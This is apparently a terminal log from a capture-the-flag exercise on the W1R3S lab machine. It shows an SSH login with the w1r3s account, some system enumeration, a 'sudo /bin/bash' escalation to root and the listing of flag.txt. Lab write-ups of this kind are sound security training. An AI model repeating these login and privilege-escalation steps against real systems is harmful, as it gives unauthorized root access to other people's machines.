 ┌──(kali㉿kali)-[~/w1r3s/data]
└─$ ssh w1r3s@192.168.184.129
----------------------
Think this is the way?
----------------------
Well,........possibly.
----------------------
w1r3s@192.168.184.129's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-36-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
642 packages can be updated.
490 updates are security updates.
.....You made it huh?....
Last login: Mon Jan 22 22:47:27 2018 from 192.168.0.35
w1r3s@W1R3S:~$ whoami
w1r3s
w1r3s@W1R3S:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default ql
en 1000
link/ether 00:0c:29:66:4d:c0 brd ff:ff:ff:ff:ff:ff
inet 192.168.184.129/24 brd 192.168.184.255 scope global dynamic ens33
valid_lft 1154sec preferred_lft 1154sec
inet6 fe80::f38e:d7bc:2939:eec6/64 scope link
valid_lft forever preferred_lft forever
w1r3s@W1R3S:~$ uname -a
Linux W1R3S 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64 x86_64
x86_64 GNU/Linux
w1r3s@W1R3S:~$ sudo /bin/bash
[sudo] password for w1r3s:
root@W1R3S:~# whoami
root
root@W1R3S:~# cd /root
root@W1R3S:/root# ls
flag.txt